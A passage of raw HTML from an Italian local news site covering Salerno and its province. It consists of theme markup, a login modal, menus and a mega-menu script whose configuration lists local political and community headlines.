                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons broken-clouds-n"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">7</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          mercoledì, 24 Aprile 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2072";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "415";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/nocera-superiore-franco-pagano-ritira-la-candidatura-a-sindaco-e-lascia-fdi-sosterra-un-altro-candidato-con-una-sua-lista/" rel="bookmark" class="td-image-wrap" title="Nocera Superiore: Franco Pagano ritira la candidatura a sindaco e lascia FDI; sosterrà un altro candidato con una sua lista"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/franco-pagano-nocera-superiore-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/nocera-superiore-franco-pagano-ritira-la-candidatura-a-sindaco-e-lascia-fdi-sosterra-un-altro-candidato-con-una-sua-lista/" rel="bookmark" title="Nocera Superiore: Franco Pagano ritira la candidatura a sindaco e lascia FDI; sosterrà un altro candidato con una sua lista">Nocera Superiore: Franco Pagano ritira la candidatura a sindaco e lascia FDI; sosterrà un altro candidato con una sua lista</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/provinciale-giffoni-montecorvino-ci-sono-i-lavori-ma-e-tensione-in-maggioranza/" rel="bookmark" class="td-image-wrap" title="Provinciale Giffoni Montecorvino, ci sono i lavori ma è tensione in maggioranza"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/Smottamento1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/news/" class="td-post-category">News</a>
                                              <h3 class="entry-title td-module-title"><a href="/provinciale-giffoni-montecorvino-ci-sono-i-lavori-ma-e-tensione-in-maggioranza/" rel="bookmark" title="Provinciale Giffoni Montecorvino, ci sono i lavori ma è tensione in maggioranza">Provinciale Giffoni Montecorvino, ci sono i lavori ma è tensione in maggioranza</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/vietri-fdi-governo-intervenga-su-gestione-risorse-del-teatro-verdi/" rel="bookmark" class="td-image-wrap" title="Vietri (Fdi): &#8220;Governo intervenga su gestione risorse del Teatro Verdi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/Imma-Vietri-con-logo-FDI-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/vietri-fdi-governo-intervenga-su-gestione-risorse-del-teatro-verdi/" rel="bookmark" title="Vietri (Fdi): &#8220;Governo intervenga su gestione risorse del Teatro Verdi&#8221;">Vietri (Fdi): &#8220;Governo intervenga su gestione risorse del Teatro Verdi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/il-borgo-dei-borghi-montesano-sulla-marcellana-nella-top-cinque-il-plauso-dellonorevole-bicchielli-nm/" rel="bookmark" class="td-image-wrap" title="Il Borgo dei Borghi, Montesano sulla Marcellana nella top cinque. Il plauso dell’onorevole Bicchielli (NM)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/monesano-slla-marcellana-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/attualita/" class="td-post-category">Attualità</a>
                                              <h3 class="entry-title td-module-title"><a href="/il-borgo-dei-borghi-montesano-sulla-marcellana-nella-top-cinque-il-plauso-dellonorevole-bicchielli-nm/" rel="bookmark" title="Il Borgo dei Borghi, Montesano sulla Marcellana nella top cinque. Il plauso dell’onorevole Bicchielli (NM)">Il Borgo dei Borghi, Montesano sulla Marcellana nella top cinque. Il plauso dell’onorevole Bicchielli (NM)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salvitelle-don-vincenzo-addesso-organizza-la-processione-vivente/" rel="bookmark" class="td-image-wrap" title="Salvitelle, don Vincenzo Addesso organizza la processione vivente"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/03/9a76d358-f577-43c3-8f9b-aef695b29cb3-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/salvitelle-don-vincenzo-addesso-organizza-la-processione-vivente/" rel="bookmark" title="Salvitelle, don Vincenzo Addesso organizza la processione vivente">Salvitelle, don Vincenzo Addesso organizza la processione vivente</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 